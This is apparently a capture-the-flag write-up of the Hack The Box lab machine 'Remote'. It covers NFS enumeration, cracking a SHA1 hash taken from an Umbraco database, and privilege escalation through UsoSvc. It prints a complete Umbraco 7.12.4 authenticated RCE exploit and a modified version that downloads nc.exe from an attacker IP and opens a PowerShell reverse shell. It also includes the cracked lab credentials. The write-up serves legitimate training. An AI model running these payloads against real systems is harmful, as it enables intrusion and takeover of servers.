Any actions and or activities related to the material contained within this Website is solely your responsibility. This site contains materials that can be potentially damaging or dangerous. If you do not fully understand something on this site, then GO OUT OF HERE! Refer to the laws in your province/country before accessing, using,or in any other way utilizing these materials.These materials are for educational and research purposes only.
Summary
- Mount the
NFS - Get the SHA1 hash from
.sdffile - Crack the hash with John
- Get the RCE Exploit
- Capture
user.txt - Run
winpeas - Found vulnerability on UsoSvc
- Escalate to Administrator with UsoSvc
- Get reverse shell as

Administrator - Capture root.txt
Port Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
➜ Remote nmap -sC -sV -oA scans/nmap 10.10.10.180
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-05 18:16 WIB
Nmap scan report for remote.htb (10.10.10.180)
Host is up (0.019s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -48s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-09-05T11:17:05
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.18 seconds
➜ Remote
Found port 21 as FTP and nothing in there, so let’s move on port 80.
By running Gobuster, we found there is /install.
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
➜ Remote gobuster dir --url http://remote.htb/ --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,asp,aspx,jpg,jpeg,png -o scans/gobuster
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://remote.htb/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: jpeg,png,php,html,asp,aspx,jpg
[+] Timeout: 10s
===============================================================
2020/09/05 18:19:39 Starting gobuster
===============================================================
/home (Status: 200)
/home.aspx (Status: 200)
/default.aspx (Status: 200)
/blog (Status: 200)
/blog.aspx (Status: 200)
/products (Status: 200)
/products.aspx (Status: 200)
/people (Status: 200)
/people.aspx (Status: 200)
/Default.aspx (Status: 200)
/Home (Status: 200)
/Home.aspx (Status: 200)
/Products (Status: 200)
/Products.aspx (Status: 200)
/Contact (Status: 200)
/Contact.aspx (Status: 200)
/install (Status: 302)
/Blog (Status: 200)
/Blog.aspx (Status: 200)
Check the website


As Gobuster’s result shows there is /install directory which leads to login forms.

It shows nfs (Network File System) from nmap’s result, so let’s try to get what’s inside.
Enumeration
Let’s try to see what is inside the NFS
1
2
3
4
➜ Remote showmount -e remote.htb
Export list for remote.htb:
/site_backups (everyone)
➜ Remote
We found there is a directory called /site_backups.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
➜ Remote mkdir backup
➜ Remote mount -t nfs remote.htb:/site_backups ./backup
➜ Remote ls
backup scans
➜ Remote cd backup
➜ backup ls -la
total 123
drwx------ 2 nobody 4294967294 4096 Feb 24 2020 .
drwx------ 2 nobody 4294967294 4096 Feb 24 2020 ..
drwx------ 2 nobody 4294967294 64 Feb 21 2020 App_Browsers
drwx------ 2 nobody 4294967294 4096 Feb 21 2020 App_Data
drwx------ 2 nobody 4294967294 4096 Feb 21 2020 App_Plugins
drwx------ 2 nobody 4294967294 64 Feb 21 2020 aspnet_client
drwx------ 2 nobody 4294967294 49152 Feb 21 2020 bin
drwx------ 2 nobody 4294967294 8192 Feb 21 2020 Config
drwx------ 2 nobody 4294967294 64 Feb 21 2020 css
-rwx------ 1 nobody 4294967294 152 Nov 2 2018 default.aspx
-rwx------ 1 nobody 4294967294 89 Nov 2 2018 Global.asax
drwx------ 2 nobody 4294967294 4096 Feb 21 2020 Media
drwx------ 2 nobody 4294967294 64 Feb 21 2020 scripts
drwx------ 2 nobody 4294967294 8192 Feb 21 2020 Umbraco
drwx------ 2 nobody 4294967294 4096 Feb 21 2020 Umbraco_Client
drwx------ 2 nobody 4294967294 4096 Feb 21 2020 Views
-rwx------ 1 nobody 4294967294 28539 Feb 20 2020 Web.config
➜ backup
1
2
3
➜ App_Data file Umbraco.sdf
Umbraco.sdf: data
➜ App_Data
There is a file called umbraco.sdf, I tried to view it with vim and look around.


We found that there is a hash with SHA1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
➜ Remote vim hash
➜ Remote john hash -w=/opt/rockyou.txt
Created directory: /Administrator/.john
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-AxCrypt"
Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "Raw-SHA1-Linkedin"
Use the "--format=Raw-SHA1-Linkedin" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "ripemd-160"
Use the "--format=ripemd-160" option to force loading these as that type instead
Warning: detected hash type "Raw-SHA1", but the string is also recognized as "has-160"
Use the "--format=has-160" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 256/256 AVX2 8x])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
baconandcheese (?)
1g 0:00:00:01 DONE (2020-09-05 19:04) 0.7352g/s 7223Kp/s 7223Kc/s 7223KC/s baconandchipies1..bacon918
Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably
Session completed
➜ Remote
Getting user
We got a password for admin@htb.local to login on the CMS.

And now we are the admin of Umbraco CMS, By seeing the version of the CMS, I found the right exploit to get the shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
# Exploit Title: Umbraco CMS - Remote Code Execution by authenticated administrators
# Dork: N/A
# Date: 2019-01-13
# Exploit Author: Gregory DRAPERI & Hugo BOUTINON
# Vendor Homepage: http://www.umbraco.com/
# Software Link: https://our.umbraco.com/download/releases
# Version: 7.12.4
# Category: Webapps
# Tested on: Windows IIS
# CVE: N/A
import requests;
from bs4 import BeautifulSoup;
def print_dict(dico):
print(dico.items());
print("Start");
# Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "XXXX;
password="XXXX";
host = "XXXX";
# Step 1 - Get Main page
s = requests.session()
url_main =host+"/umbraco/";
r1 = s.get(url_main);
print_dict(r1.cookies);
# Step 2 - Process Login
url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin";
loginfo = {"username":login,"password":password};
r2 = s.post(url_login,json=loginfo);
# Step 3 - Go to vulnerable web page
url_xslt = host+"/umbraco/developer/Xslt/xsltVisualize.aspx";
r3 = s.get(url_xslt);
soup = BeautifulSoup(r3.text, 'html.parser');
VIEWSTATE = soup.find(id="__VIEWSTATE")['value'];
VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value'];
UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN'];
headers = {'UMB-XSRF-TOKEN':UMBXSRFTOKEN};
data = {"__EVENTTARGET":"","__EVENTARGUMENT":"","__VIEWSTATE":VIEWSTATE,"__VIEWSTATEGENERATOR":VIEWSTATEGENERATOR,"ctl00$body$xsltSelection":payload,"ctl00$body$contentPicker$ContentIdValue":"","ctl00$body$visualizeDo":"Visualize+XSLT"};
# Step 4 - Launch the attack
r4 = s.post(url_xslt,data=data,headers=headers);
print("End");
We need to edit few things to make it works properly.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
import requests;
from bs4 import BeautifulSoup;
def print_dict(dico):
print(dico.items());
print("Start");
# Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "mkdir /tmp;iwr -uri http://10.10.14.75:8000/nc.exe -outfile /tmp/nc.exe;/tmp/nc.exe 10.10.14.75 9001 -e powershell"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "admin@htb.local";
password="baconandcheese";
host = "http://remote.htb";
# Step 1 - Get Main page
s = requests.session()
url_main =host+"/umbraco/";
r1 = s.get(url_main);
print_dict(r1.cookies);
# Step 2 - Process Login
url_login = host+"/umbraco/backoffice/UmbracoApi/Authentication/PostLogin";
loginfo = {"username":login,"password":password};
r2 = s.post(url_login,json=loginfo);
# Step 3 - Go to vulnerable web page
url_xslt = host+"/umbraco/developer/Xslt/xsltVisualize.aspx";
r3 = s.get(url_xslt);
soup = BeautifulSoup(r3.text, 'html.parser');
VIEWSTATE = soup.find(id="__VIEWSTATE")['value'];
VIEWSTATEGENERATOR = soup.find(id="__VIEWSTATEGENERATOR")['value'];
UMBXSRFTOKEN = s.cookies['UMB-XSRF-TOKEN'];
headers = {'UMB-XSRF-TOKEN':UMBXSRFTOKEN};
data = {"__EVENTTARGET":"","__EVENTARGUMENT":"","__VIEWSTATE":VIEWSTATE,"__VIEWSTATEGENERATOR":VIEWSTATEGENERATOR,"ctl00$body$xsltSelection":payload,"ctl00$body$contentPicker$ContentIdValue":"","ctl00$body$visualizeDo":"Visualize+XSLT"};
# Step 4 - Launch the attack
r4 = s.post(url_xslt,data=data,headers=headers);
print("End");
By executing it, we get the shell as user.


Exploit
We try run winpeas to see which vulnerabilities are in this machine and after 10 minutes exploring around, I found an interesting stuff to abuse UsoSvc.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
PS C:\tmp> invoke-webrequest -Uri http://10.10.14.75:8000/winPEAS.exe -OutFile winpeas.exe
invoke-webrequest -Uri http://10.10.14.75:8000/winPEAS.exe -OutFile winpeas.exe
PS C:\tmp>
PS C:\tmp> dir
dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/5/2020 12:51 PM 38616 nc.exe
-a---- 9/5/2020 1:00 PM 494860 powerup.ps1
-a---- 9/5/2020 1:11 PM 472064 winpeas.exe
PS C:\tmp> .\winpeas.exe
.\winpeas.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a
new CMD

Getting to Administrator
It looks like we can abuse UsoSvc in this machine as user to get reverse shell as Administrator, also we need to fire listener with netcat, the service will show us that the service is failed, but we still able to get reverse shell as Administrator.

And now we are Administrator.